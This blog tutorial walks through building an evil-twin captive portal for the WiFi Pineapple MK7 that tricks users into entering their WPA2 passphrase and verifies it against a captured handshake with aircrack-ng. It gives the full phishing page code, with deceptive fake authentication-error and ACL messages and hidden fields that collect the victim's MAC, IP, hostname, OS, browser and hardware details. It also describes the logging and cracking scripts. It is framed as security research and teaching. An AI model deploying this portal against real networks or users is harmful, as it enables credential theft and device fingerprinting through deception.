
Wifi Pineapple Portals with Amec0e
Captive Portal
In today’s article we are going to be taking a look at the captive portal module on the WiFi Pineapple MK7. We will cover the setup and creation of a captive portal which was made with prompt engineering using ChatGPT, we will also be breaking down what the code is doing, and taking you through the portal which will utilise a captured 4-Way Handshake. Similar to the Airgeddon Captive Portal with Handshake.
About me
The author of today's LAB401 Academy article is Amec0e, a security researcher and an occasional CTF player.
Editor's note If you like this article, and want to support amec0e, please consider using the code AMEC0E at the Lab401 Checkout (or simply click the link). You'll get 5% off all products (except Flipper Products) and support amec0e at the same time!
![]()
Intro to the WiFi Pineapple from Hak5 (Sold by lab401)
So today we are going to be talking about the WiFi Pineapple MK7 made by Hak5 and sold by Hak5 and LAB401, this is their trademark WiFi auditing platform and leading rogue access point using their patented PineAP Suit.
We are going to be taking a look at captive portals and the burning questions everyone finds themselves asking.
Is the WiFi Pineapple still useful in 2024?
Now by all means I am no expert in prompt engineering, and throughout the entire creation of this I had made many bad prompts and many good prompts. Also please note the build list is not prompts to feed into ChatGPT, these are just general elements and functions we need and are in no particular order when listing them.
You are free to follow along here and create this as we go (which I do encourage you to do as you will learn a lot) or, you can simply download the finalised version on my Github repository. However, where’s the fun in not learning something new today? :D
PS: If you are following along, get a coffee!
With that said lets begin!
Prerequisites for the captive portal
- Bootstrap CSS (min).
- bootstrap JS (bundled).
- JQuery JS from CDN.
- Bootstrap Icons.
- aircrack (should be installed by default).
- unzip package. (opkg install unzip)
Optional prerequisites for additional scripts at the end of the article relating to the MK7:
- sqlite3-cli
- libsqlite3
- airodump-ng (should be installed by default).
- screen
- jq
Bootstrap.min.css & Bootstrap.bundled.min.js
So before we get these lets create a directory for them in the portal:
NOTE: Only these files will be going here, anything custom will stay in the root directory of the portal.
mkdir /root/portals/Airport/css && mkdir /root/portals/Airport/js
Once we have done that lets get the bootstrap files (for this I am using bootstrap 4.3.1):
cd /tmp && wget -O bootstrap.zip https://github.com/twbs/bootstrap/releases/download/v4.3.1/bootstrap-4.3.1-dist.zip
Once this is downloaded we can run unzip:
unzip bootstrap.zip
Now move the bootstrap.min.css file:
mv /tmp/bootstrap-4.3.1-dist/css/bootstrap-4.3.1.min.css /root/portals/Airport/css
Now we have that, we can move the bootstrap.bundled.min.js:
mv /tmp/bootstrap-4.3.1-dist/js/bootstrap.bundled.min.js /root/portals/Airport/js
JQuery
The JQuery version I am using here is actually the latest (3.7.1 at the time of writing) we can get the compressed (min) version from the JQuery CDN:
cd /tmp && wget https://code.jquery.com/jquery-3.7.1.min.js
Once we have that downloaded we can move this to the js directory for our portal:
mv /tmp/jquery-3.7.1.min.js /root/portals/Airport/js
Now we have the required files for some of the page elements to work and initialise properly we can go ahead and get the bootstrap icons.
Bootstrap Icons
So now we have the JQuery js and Bootstrap JS and CSS we want to get the bootstrap icons as we will be using these too. Lets start by creating the fonts directory:
mkdir /root/portal/Airport/fonts
Next we want to get our bootstrap icon files:
cd /tmp && wget -O bootstrap-icons.zip https://github.com/twbs/icons/archive/refs/tags/v1.11.3.zip
Now we need to unzip the archive and change directory to copy the necessary files to our portals directory:
unzip bootstrap-icons.zip && cd icons-1.11.3/font/
So lets copy the files we need which is bootstrap-icons.css and two files in the directory fonts called boostrap-icons.woff and bootstrap-icons.woff2 and put these into our new fonts folder:
cp bootstrap-icons.css /root/portals/Airport/css && cp fonts/boostrap-icons.woff /root/portals/Airport/fonts && cp fonts/bootstrap-icons.woff2 /root/portals/Airport/fonts
We can now cleanup the tmp folder if you need to.
cd && rm -rf /tmp/icons-1.11.3/ && rm -rf /tmp/bootstrap-4.3.1-dist/ && rm /tmp/bootstrap.zip && rm /tmp/bootstrap-icons.zip
Now that this is done we need to edit the bootstrap-icons.css to point to the location of our two bootstrap-icons.woff and bootstrap-icons.woff2.
So lets use nano for this:
nano /root/portals/Airport/css/bootstrap-icons.css
The lines we want to change here is src: url:.
Before
 @font-face {
  font-display: block;
  font-family: "bootstrap-icons";
  src: url("./fonts/bootstrap-icons.woff2?dd67030699838ea613ee6dbda90effa6") format("
woff2"),
url("./fonts/bootstrap-icons.woff?dd67030699838ea613ee6dbda90effa6") format("woff");
}
We need to change this by simply adding ../ to traverse back one directory which will take us from the css/ directory back to the root portal directory which will allow it to find fonts/ and the associated .woff files.
After
@font-face {
  font-display: block;
  font-family: "bootstrap-icons";
  src: url("../fonts/bootstrap-icons.woff2?dd67030699838ea613ee6dbda90effa6") format("
woff2"),
url("../fonts/bootstrap-icons.woff?dd67030699838ea613ee6dbda90effa6") format("woff");
}
This will allow the css file to properly locate the .woff files needed for the icons.
Now this is done we can move on to the actual building of this all.
Some notes before we get started.
I am not going to be demonstrating how to create a realistic looking phishing page, especially against any high profile targets for legal reasons. Instead I am going to be creating a portal which will target gaining access to a wifi network but, this will also be flexible because we want to be able to modify this as we need to. Now, we know every public captive portal page will usually have the following things: Name box, Email box, Checkbox, T&C Link, Login/Submit Button, etc.
However this portal was made with targeting WiFi networks in mind. Nonetheless I have still included in the final captive portal all of the elements that you would find on a public captive portal, it will just need some adjusting to suit your target.
I originally used the default "targeted" captive portal template which I noticed had a issue, as well as some other differences, for one $_SERVER['HTTP_URI'] should in fact be $_SERVER['REQUEST_URI'] just as it is in the "basic" default template. As well as the Cache-Control Headers set in PHP instead of HTML Meta tag.
There is also an additional deprecated Header used but is still supported by browsers (for older caches), this is the Pragma HTTP Header used for Cache-Control.
The text/javascript is not deprecated, however we no longer need to specify JavaScript as the language for the script tag. Most web browsers default scripting language uses JavaScript, a simple script tag is sufficient, however it does not hurt to leave this as it is.
So as we know, ChatGPT can be a useful tool but, there was still some adjustments I needed to make along the way (you likely will too). As well as some other issues I had where it could not work out why certain things had different colors which actually created redundant code, so it really does help to read over what ChatGPT is creating.
Also try to keep your prompts short and concise, do not ask for too much in one go otherwise you will likely get segments missing or it goes rogue and starts changing more than you asked. If the code starts to get too big, feed it just the segments that need adjusting.
Introducing the AirPort!
This is a new captive portal I have been working on, the inspiration behind this was the Airgeddon Script (Air) and more specifically the captive portal (Port) with handshake. Hence the name AirPort. This I am really excited about, as I had to find a needle in a haystack of 16,000 lines of code to figure out just how Airgeddon was performing the passing of the users password to aircrack. The answer to this was, it was providing the users input as a wordlist file which of course only had one entry in. This meant that it was storing the users input as a file on the system to use for querying, and from there I looked into doing the same.
This portal utilises a few different php scripts. These scripts take the password input from the form and stores this in a file, after which it then executes aircrack-ng with the users input saved to the file and tries that against a handshake that we have captured previously with airodump-ng.
If this successfully cracks the handshake then it will output the results with the "KEY FOUND" line (after some cleanup) to a file called /tmp/airport_creds_tmp.txt. A subsequent check is then done to ensure it did successfully crack the password and then copies this to /root/airport_loot.txt. Another php script then checks the files content for the words "KEY FOUND" and if this is found the user is redirected to the correct.php page.
If however the password is wrong, the file aircrack outputs will be empty, which in turn means the php script will not find KEY FOUND and thus redirect the user to the incorrect.php page.
The Build
So as I mentioned this portal utilises a few PHP scripts as well as an external js file, css file and a bash script to perform the handshake cracking.
NOTE: For some reason the portal did not want to play nice when I organised our custom files into directories and subdirectories, so all of our custom files and images should be in the portals root directory (/root/portals/Airport/) in our case. DO NOT put any of these files anywhere else (The created ones we are going to create).
Now these below are not prompts to feed into ChatGPT, these are things we simply need to add to achieve the look, feel and function we want.
Create Default.php:
- Bootstrap card with rounded edges and a shadow drop.
- A title in the card body with smaller text under the title
- A login button.
- Password Input Box.
- Add styles to the login button with the buttons highlight the same colour, and white text.
- Under the login button, left aligned in the card body, a grey small error message presenting a fake message like "STATUS: ERR_AUTH_FAILED".
- Right aligned in small on the same line as the error message, a "Why did this happen?" bootstrap popover with js to initialise it with a title of Login and text with hello world for placeholders.
- Hidden iframe to send the request to, allowing us to keep the user on the same page.
- We want to make sure we do not cache any of the pages using PHP and HTML.
- We want to make 2 new files for js and css styles (func.js, style.css) and include these on default.php.
- We also want a loading message when the login button is clicked, to allow for the scripts to finish executing before they are checked. It ensures the user is aware they have pressed login.
- Add bootstrap bi bi-eye-fill to password field.
- We want to add a Client Mac field similar to the status error message displaying the client mac address
- Add an Image above Login on the card to allow for a logo on default.php and incorrect.php
- Add a small php code block for ESSID for the card title on default.php. (Workaround for not being able to get the connected SSID in some cases)
- Add a hidden input field for useragent function in defined in helper.php.
- Add Autocomplete to the password field to allow users to (on touch devices) tap the password field twice and displays the "autofill".
- Add a checkbox for displaying a ACL Allow List message on correct.php
- Add 5 new hidden input fields for gathering system information using the functions in func.js (GSR, GOS, GWB, GAT and GCC).
Create Func.js
- Redirect function to start the chain of checking, this will also add the parameter ACLAllow if checkbox is selected.
- GoBack function for the incorrect.php page.
- run_test Function to make a POST request with the password to run_test.php for processing.
- submitForm function to display a bootstrap loading message while executing the run_test function immediately and delaying the redirect function for 2 seconds.
- togglePassword function for initialising the bi bi-eye-fill bootstrap icons.
- Popover initialisation for the Bootstrap popover.
- GSR Function to get the users screen resolution.
- GWB function to get the users Web browser.
- GOS function to get the users operating system.
- GAT function to get the users architecture type.
- GCC function to get the users logical processor count.
Create Style.css
- We want to add a background image to the css file and specify the html body. This is so the background image is behind all the other elements.
- We want to style the container.
- We want to style the button.
- We want to style text color.
- We want to style the card body
- And we also want to style the card itself.
- We also want to add some transitions and filter effects.
Create Auther.sh
- Add a BSSID Variable.
- Add a Capture Location Variable.
- Add a Temp_Attempt Variable.
- Add a Temp_Creds Variable.
- Add a Loot_File Variable.
- Execute aircrack with the required variables.
- Grep for KEY Found.
- Strip ANSI Escape Characters.
- Output this to Temp_Creds.
- Add If statement to check if the creds file contains anything (cracked password) and if so copy this to the root directory to avoid overwriting on a subsequent incorrect password attempt.
Create run_Test.php
- Get the password from the form request and save this to a file called /tmp/airport_attempt_tmp.txt.
- Execute our bash script.
- Define the pipes for stdin, stdout and stderr.
- Open the process.
- Clean up (close pipes and process).
- Tiny error handling.
Create Checking.php
- Define the filepath for the password creds to check. (airport_creds_tmp.txt).
- Open the file.
- Display Authorisation message in the center of the screen.
- Read the file and check for "KEY FOUND".
- If the search term is found, echo javascript onto the page to handle the redirection after 1 second to the correct.php page.
- If it is incorrect it will echo javascript to change to incorrect.php.
- Add a check for the checkbox parameter from default.php and write "true" to /tmp/airport_aclallow.txt.
- Write another file called /tmp/airport_rueay.txt with the value of "true" if the password is correct.
- We want to apply the same Cache-Control headers from default.php here also, as well as correct and incorrect.php
Create Incorrect.php
- We want to add the style file and func.js to the incorrect.php page.
- A lot of the previous code here will be from our foundation we made above. Most of which is additions than removal.
- Adjust Cache-Control to match default.php
Create Correct.php
- Here we can use the incorrect.php page and remove the Go Back button and popover message.
- We want to add a new message under the status message with the clients mac and a fake message telling them their mac is added to a ACL Allow list, this is done by getting the value stored in /tmp/airport_aclallow.txt.
- Include the func.js here.
- Add a style tag with custom styling for this page (we do not need a lot of styling for this).
- Mitigate a direct access issue which will cause the user to be authenticated to the portal without entering credentials. This mitigation involves checking the file /tmp/airport_rueay.txt for "true" and that the referer header is "/checking.php".
- Add auth_success function here (optional).
- Add a check for ACLAllow file to determine if to display the fake ACL message or not (giving our checkbox an actual working function).
- Adjust Cache-Control to make default.php.
Create Visited.php
- Define variables for ssid, mac, hostname, ip, ua, file directory and file path.
- Check the current request is a GET method.
- Check the file exists.
- If the file does not exist then create it.
- Execute the "pineutil notify" command.
MyPortal.php
- Make changes to the MyPortal.php to adjust for one field only (password field) and not email field, as well as adjust the logging.
- Also add heredoc strings for the file_put_contents for better readability in MyPortal.
- Add variable for date, user agent, web browser, screen resolution, operating system, architecture type and cpu count MyPortal.php for logging.
- Change the notification message.
Hopefully I did not miss anything here!
Touching Style.css and func.js
First we need to create the two files to edit, here I am just going to be using terminal to create these.
touch /root/portals/Airport/style.css

touch /root/portals/Airport/func.js
Creating Default.php
So here we are going to be creating the default page that the user will initially see, I will try to break down the code a little for you here as we go. I will do the breakdown of the code from top to bottom and provide the code snippet under the breakdown in which these belong to. Just to ensure we are looking at it the same way.
$destination = "http://" . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] . ""; -
Here we set the variable "destination", we concatenate the "http://" with the HTTP_HOST (The visitors IP assigned by the Pineapple) with the REQUEST_URI (the current page we are on) together and store this as the value of "destination".
require_once('helper.php'); -
Here we are using require_once instead of require to include the page helper.php only once, if the file is not found or there is a error the script will halt.
require_once('visited.php'); -
Here we do the same as above but we are including our "visited.php" page which will be created after the MyPortal.php adjustments. This will display a notification to the WebUI with some target information, so we know when someone has fallen for the trap.
header("Cache-Control: no-store, no-cache, must-revalidate"); -
Here we set a header for Cache-Control with the following directives, no-store, no-cache, must-revalidate.
header("Pragma: no-cache"); -
Here we set the Pragma header for Cache-Control, this one is deprecated but still supported. This is used for backwards compatibility with HTTP/1.0 caches.
header("Expires: 0"); -
Here we set the Expires header, if the directive max-age=0 is included in the response then Expires is ignored.
$essid = "Airport WiFi 6"; -
Here we set the essid variable to show the ESSID we manually enter for our target (The reason I statically set this is because I encountered issues with the ESSID not being shown when the Captive Portal is running).
<?php
$destination = "http://" . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] . "";
require_once('helper.php');
require_once('visited.php');
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Pragma: no-cache");
header("Expires: 0");
$essid = "Airport WiFi 6";
?>
Continuing on with the next piece of code breakdown:
<iframe name="login" id="login" style="display: none;"></iframe> -
Here we set a targetable invisible iframe using a id of "login" the style with display: none;.
<iframe name="login" id="login" style="display: none;"></iframe>
Continuing on with the next piece of code breakdown:
<!DOCTYPE html> -
Here we set the HTML DOCTYPE Declaration, this just informs the browser of the type of content that is being loaded. All HTML documents must start with a DOCTYPE declaration.
<html lang="en"> -
Here we inform the browser about the type of language the content is in. "en" is for English.
<head> -
The HTML Head tag is a container for metadata, this is placed between a html tag and a body tag.
<meta charset="UTF-8"> -
Here we use a meta tag using charset to tell the browser which character set to use.
<meta name="viewport" content="width=device-width, initial-scale=1"> -
Here we set the viewport which is used for responsive web design (Mobile and tablet designs). We also use width=device-width which means 100% of the viewport width as well as initial-scale to control the zoom level.
<meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" /> -
Here we use a meta tag with the http-equiv directive to set the Cache-Control header in HTML5. This is similar to above where we did this in a PHP code block.
<meta http-equiv="Pragma" content="no-cache" /> -
Here we are setting the Pragma header again for Cache Control with HTTP/1.0 caches.
<meta http-equiv="Expires" content="0" /> -
Here we set the Expires HTTP Header also for Cache Control.
<link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css"> -
Here we use a link tag to specify the relationship between the current document and an external resource, in our case it is including our bootstrap css.
<link rel="stylesheet" href="/css/bootstrap-icons.css"> -
This is just like above. This includes the bootstrap-icons.
<script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script> -
Here we use a script element with src this is where we specify a URI for an external script to be included on the page. The "type" is a mime type used to tell browsers what the script tags language should be. In HTML5 JavaScript is the default scripting language. We are including the JQuery JavaScript file to allow for certain functions to work.
<script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script> -
Same as above except here we are including the Bootstrap JavaScript file to also help with certain bootstrap elements and functions.
<link rel="stylesheet" href="/style.css"> -
This just like the above link element includes our custom css file for specific stylings.
<script type="text/javascript" src="/func.js"></script> -
Just like the previous script element, we are including our func.js file which will include some client side JavaScript.
<title><?= $essid ?></title> -
Here we specify the title of the webpage because this is in the head tag. We are using PHP to call the value of the variable "essid" which is set at the top of the PHP code block.
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css">
    <link rel="stylesheet" href="/css/bootstrap-icons.css">
    <script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script>
    <script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="/style.css">
    <script type="text/javascript" src="/func.js"></script>
    <title><?= $essid ?></title>
</head>
Continuing to the body element, a lot of these div elements are purely for styling:
<body> -
Here we start the body element, this contains the pages content.
<div class="container mt-5"> -
Here we use a div class with the css styles container and mt-5.
div class="form-row justify-content-center"> -
Here use another div with the classes form-row and justify-content-center.
<div class="col-md-6"> -
Here we use another div element with the class col-md-6. This is a mix of Bootstrap grid and bootstrap spacing.
<div class="card rounded-lg border-light shadow"> -
Another div element used for styling, here we are using card with rounded-lg, border-light and shadow to generate the look we want.
<div class="card-body text-center"> -
Yet another div element for styling, we use card-body and text-center.
<img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;"> -
Here is where we include our portal logo using a HTML img element. The styling is a mix of standard CSS and Bootstrap img-fluid, mb-6, max-width, max-height, object-fit and contain these are all used for styling purposes.
<h3 class="card-title text-center"><?= $essid; ?></h3> -
Here we use the heading HTML element with the classes card-title and text-center, we also use the PHP code to get the "essid" value like we did before.
<p class="text-center small mb-5">It looks like you need to be authorised to use this Wireless Access Point.</p> -
Here we use a paragraph element to display a message to the user in small text. Small is just like the HTML "small" tag but Bootstrap allows you to specify this in a class simply using small.
<body>
    <div class="container mt-5">
        <div class="form-row justify-content-center">
            <div class="col-md-6">
                <div class="card rounded-lg border-light shadow">
                    <div class="card-body text-center">
                        <img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;">
                        <h3 class="card-title text-center"><?= $essid; ?></h3>
                        <p class="text-center small mb-5">It looks like you need to be authorised to use this Wireless Access Point.</p>
Moving on we now start to get to the form:
<form method="POST" action="/captiveportal/index.php" onsubmit="submitForm()" target="login" id="loginForm"> -
Here we use a form element set a few things, the request method as "POST", the action (page to send the request to), a action to perform using "onsubmit", we also target our iframe and give the form the "id" loginForm to help identify the form if we need to. The difference between submit and onsubmit is "onsubmit" allows us to execute a function directly without needing to add an event listener.
<div class="form-group text-left mb-4"> -
Here we use another div class for styling using form-group, text-left and mb-4.
<label for="password">Passphrase:</label> -
Here we use a label element for the password input using for, this allows us to display the word "Passphrase:" above the password input itself.
<div class="input-group"> -
Here we use another div class for input-group which allows us to extend form controls.
<input type="password" class="form-control" id="password" name="password" placeholder="WPA2 Passphrase" autocomplete="current-password" required> -
Here we use the input element with the "type" as password, this allows the user input to be hidden as they type. We use the form-control class with an "id" of "password" and the name as "password". We also use a placeholder attribute with "WPA Passphrase", autocomplete with the current-password to allow for autofill. We also use required to ensure the user must type something.
<div class="input-group-append"> -
Here we are using the div with the class input-group-append which is apart of the "input-group" allows us to add text, icons etc to the form for a more visually appealing form.
<span class="input-group-text"> -
Here we use the span element tag with the "input-group-text" form control.
<i id="showPasswordIcon" class="bi bi-eye-fill" onclick="togglePassword()"></i> -
Here is where we display our bi bi-eye Bootstrap icon, using a idiomatic text element, with the "id" of "showPasswordIcon" and a onclick event handler to directly execute a function on a users mouse click.
                        <form method="POST" action="/captiveportal/index.php" onsubmit="submitForm()" target="login" id="loginForm">
                            <div class="form-group text-left mb-4">
                                <label for="password">Passphrase:</label>
                                <div class="input-group">
                                <input type="password" class="form-control" id="password" name="password" placeholder="WPA2 Passphrase" autocomplete="current-password" required>
                                <div class="input-group-append">
                                    <span class="input-group-text">
                                        <i id="showPasswordIcon" class="bi bi-eye-fill" onclick="togglePassword()"></i>
                                    </span>
                                </div>
                            </div>
                            </div>
Continuing here with the rest of the form:
<div id="loading-message" class="text-center mt-3 mb-3 font-weight-bold"></div> -
Here we set an empty div element, this is where we will target our "loading-message" JS function to display. The "text-center", "mt-3", "mb-3" and font-weight-bold is just for styling the loading message. We can also specify some colors using "text-muted" for example.
<input type="hidden" name="ssid" value="<?=getClientSSID($_SERVER['REMOTE_ADDR']);?>"> -
Here we are using a input element with the type set as "hidden" and the "name" as "ssid", the "value" attribute is calling a php function "getClientSSID" within helper.php using SERVER PHP Variable with the "REMOTE_ADDR" that allows us to get the Connected Clients SSID (Our Broadcasting ESSID). While is it still here and specified, most of the times this does not quite work correctly for displaying the ESSID, so I added a manual workaround for it.
<input type="hidden" name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>"> -
Here this works exactly the same as above except this gets the Connected Clients Hostname.
<input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>"> -
Here this gets the connected clients MAC Address.
<input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>"> -
Here we attempt to get the connected clients IP address.
<input type="hidden" name="useragent" value="<?= htmlspecialchars($_SERVER['HTTP_USER_AGENT']); ?>"> -
Here we actually use htmlspecialchars to get the value of "HTTP_USER_AGENT" which is stored in the logs on the forms submission.
<input type="hidden" id="SR" name="SR" value=""> -
Here we set a empty input field with the id and name as "SR" (screen resolution) this will be filled in by client side code within the func.js. These are all built from the User Agent.
<input type="hidden" id="OS" name="OS" value=""> -
Same as above but for getting the users Operating System.
<input type="hidden" id="WB" name="WB" value=""> -
Same as the above, but for the users Web Browser (eg firefox, chrome, etc).
<input type="hidden" id="AT" name="AT" value=""> -
Again this is the same as above but for the users system Architecture Type.
<input type="hidden" id="CC" name="CC" value=""> -
Again this is the same as above but for the users cpu cores.
<script type="text/javascript">GSR(); GOS(); GWB(); GAT(); GCC();</script> -
Here is where we then execute the client side functions to fill in the values for the above.
<button type="submit" class="btn btn-orange btn-block text-white">Login</button> -
The real MVP here, the submit button, here we use the classes btn, btn-orange and text-white for styling. The btn-orange is a custom class name you could name it btn-helloworld if you would like to.
<div class="form-group form-check text-left mt-2"> -
Yet another div element used for styling, using form-group, form-check, text-left and mt-2.
<input type="checkbox" class="form-check-input" id="ACLAllow" name="ACLAllow" value="0"> -
Here is where we added a Checkbox with the class form-check-input with the id and name as ACLAllow for targeting with a JS function later. We also set the value to 0 (meaning unchecked by default).
<label class="form-check-label" for="ACLAllow">Add MAC to ALC Allow List</label> -
This is the label for the ACLAllow checkbox, this displays the message to the right of the Checkbox.
                            <div id="loading-message" class="text-center mt-3 mb-3 font-weight-bold"></div>
                            <input type="hidden" name="ssid" value="<?=getClientSSID($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>">
                            <input type="hidden" name="useragent" value="<?= htmlspecialchars($_SERVER['HTTP_USER_AGENT']); ?>">
                            <input type="hidden" id="SR" name="SR" value="">
                            <input type="hidden" id="OS" name="OS" value="">
                            <input type="hidden" id="WB" name="WB" value="">
                            <input type="hidden" id="AT" name="AT" value="">
                            <input type="hidden" id="CC" name="CC" value="">
                            <script type="text/javascript">GSR(); GOS(); GWB(); GAT(); GCC();</script>
                            <button type="submit" class="btn btn-orange btn-block text-white">Login</button>
                            <div class="form-group form-check text-left mt-2">
                            <input type="checkbox" class="form-check-input" id="ACLAllow" name="ACLAllow" value="0">
                            <label class="form-check-label" for="ACLAllow">Add MAC to ALC Allow List</label>
                            </div>
                        </form>
Now for the final part of the default.php:
<p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center">STATUS: ERR_FAILED_AUTH -
Here is where we use a paragraph element to display a fake error message to the user. We use the styling options text-left, small, text-muted, mt-4, d-flex, justify-content-between and align-items-center.
<p class="text-left small text-muted d-flex justify-content-between align-items-center">Client MAC: <?=getClientMac($_SERVER['REMOTE_ADDR']);?> -
Here we use a paragraph element to call the PHP function in helper.php to get and show the Clients mac address. We use the styling options text-left, small, text-muted, d-flex, justify-content-between and align-items-center.
<a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="MESSAGE" title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">Why did this happen?</a> -
Here we use an anchor element which we are using as a clickable link to display a popover/tooltip with some "helpful" text. We use # as the href attribute so this does not go anywhere. We use our own custom class name "popover-link" so we do not confuse it with HTMLs popover, we target this for focus so it does not center the page to this when clicked. We also use data-container, data-html, data-toggle, data-placement, data-content, a title, data-trigger and tabindex.
                        <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center">
                            STATUS: ERR_FAILED_AUTH
                        <p class="text-left small text-muted d-flex justify-content-between align-items-center">
                            Client MAC: <?=getClientMac($_SERVER['REMOTE_ADDR']);?>
                            <a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="This has happened due to the Access Control List (ACL) settings implemented on the Wireless Access Point. This requires devices to re-authenticate themselves which will query the Access Point ACL. If your device is authorised to access this network, your device MAC will be allowed upon re-authentication via this Wireless Access Points integrated captive portal. Which is where you are seeing this message." title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">Why did this happen?</a>
                       </p>
                       </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
We should now have a default.php that looks like this.
Default.php Result:
<?php
$destination = "http://" . $_SERVER['HTTP_HOST'] . $_SERVER['REQUEST_URI'] . "";
require_once('helper.php');
require_once('visited.php');
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Pragma: no-cache");
header("Expires: 0");
$essid = "Airport WiFi 6";
?>

<iframe name="login" id="login" style="display: none;"></iframe>

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css">
    <link rel="stylesheet" href="/css/bootstrap-icons.css">
    <script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script>
    <script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="/style.css">
    <script type="text/javascript" src="/func.js"></script>
    <title><?= $essid ?></title>
</head>

<body>
    <div class="container mt-5">
        <div class="form-row justify-content-center">
            <div class="col-md-6">
                <div class="card rounded-lg border-light shadow">
                    <div class="card-body text-center">
                        <img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;">
                        <h3 class="card-title text-center"><?= $essid; ?></h3>
                        <p class="text-center small mb-5">It looks like you need to be authorised to use this Wireless Access Point.</p>
                        <form method="POST" action="/captiveportal/index.php" onsubmit="submitForm()" target="login" id="loginForm">
                            <div class="form-group text-left mb-4">
                                <label for="password">Passphrase:</label>
                                <div class="input-group">
                                <input type="password" class="form-control" id="password" name="password" placeholder="WPA2 Passphrase" autocomplete="current-password" required>
                                <div class="input-group-append">
                                    <span class="input-group-text">
                                        <i id="showPasswordIcon" class="bi bi-eye-fill" onclick="togglePassword()"></i>
                                    </span>
                                </div>
                            </div>
                            </div>
                            <div id="loading-message" class="text-center mt-3 mb-3 font-weight-bold"></div>
                            <input type="hidden" name="ssid" value="<?=getClientSSID($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>">
                            <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>">
                            <input type="hidden" name="useragent" value="<?= htmlspecialchars($_SERVER['HTTP_USER_AGENT']); ?>">
                            <input type="hidden" id="SR" name="SR" value="">
                            <input type="hidden" id="OS" name="OS" value="">
                            <input type="hidden" id="WB" name="WB" value="">
                            <input type="hidden" id="AT" name="AT" value="">
                            <input type="hidden" id="CC" name="CC" value="">
                            <script type="text/javascript">GSR(); GOS(); GWB(); GAT(); GCC();</script>
                            <button type="submit" class="btn btn-orange btn-block text-white">Login</button>
                            <div class="form-group form-check text-left mt-2">
                            <input type="checkbox" class="form-check-input" id="ACLAllow" name="ACLAllow" value="0">
                            <label class="form-check-label" for="ACLAllow">Add MAC to ALC Allow List</label>
                            </div>
                        </form>
                        <p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center">
                            STATUS: ERR_FAILED_AUTH
                        <p class="text-left small text-muted d-flex justify-content-between align-items-center">
                            Client MAC: <?=getClientMac($_SERVER['REMOTE_ADDR']);?>
                            <a href="#" class="popover-link" data-container="body" data-html="true" data-toggle="popover" data-placement="top" data-content="This has happened due to the Access Control List (ACL) settings implemented on the Wireless Access Point. This requires devices to re-authenticate themselves which will query the Access Point ACL. If your device is authorised to access this network, your device MAC will be allowed upon re-authentication via this Wireless Access Points integrated captive portal. Which is where you are seeing this message." title="ERR_FAILED_AUTH" data-trigger="focus" tabindex="0">Why did this happen?</a>
                       </p>
                       </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
MyPortal.php
First thing is first, we want to use the WebUI notifications so we can view these from the pineapples web interface. To do this we need to modify the MyPortal.php and replace its contents with this. Credits for the modification go to Alex-Sesh. I just simply extended it a little bit more.
I will break down some of what is happening here.
namespace evilportal; -
Namespace in PHP is a way to organise and encapsulate code, helping to prevent naming collisions and giving the ability to shorten (alias) long names allowing for better readability.
class MyPortal{ } -
This encapsulates the definitions of properties (variables), methods (functions) and constants, providing a structure for creating objects in PHP. In our case it extends another class called Portal (this is below).
extends Portal -
The extends keyword allows the child class (MyPortal in our code) to inherit all of the public properties and methods from another parent class (Portal in our case). This also allows the child class to override or extend the inherited properties.
public function handleAuthorization() -
This declares a new public method (function) to use called "handleAuthorization".
if (isset($_POST['email'])) -
This if statement uses the isset PHP function which checks a variable is set and is not null. This then uses the PHP superglobal variable POST that allows capturing of form submitted data using the "email" array index. Together, this line checks if the post request has the "email" key set and if it does, executes the rest of the code.
